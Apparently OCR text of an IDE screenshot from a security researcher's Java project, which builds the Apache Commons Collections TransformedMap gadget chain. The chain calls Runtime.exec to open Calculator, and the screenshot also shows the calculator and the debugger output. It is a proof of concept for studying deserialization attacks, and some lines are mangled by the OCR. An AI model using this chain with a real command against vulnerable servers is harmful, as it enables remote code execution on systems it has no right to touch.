 vulnTest src main java org example App main
pom.xml (vulnTest) App.java BadAttributeValueExpException.java ChainedTransformer.class TransformedMa d.java InvokerTransformer.class
1: Project
8
9 import java.util.HashMap;
10 import java.util.Map;
11
12 public class App {
13
14 public static void main(String[] args) {
15 // 构造链
16 Transformer[] transformers = new Transformer[]{
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class ]{"getRuntime", new Class[0]}),
19 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, null, new Object[0]}),
20 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"open -na Calculator"})
21 };
22
23 Transformer transformerChain = new ChainedTransformer(transformers);
24
25 Map innerMap = new HashMap();
26 innerMap.put("1", "2");
27 // 给予map数据转化链
28 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
29 // 修改内容触发
30 outerMap.put("4", "5");
31 }
32 }
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:57722', transport: 'socket'
Disconnected from the target VM, address: '127.0.0.1:57722', transport: 'socket'
Process finished with exit code 0
d4m1ts gm7.org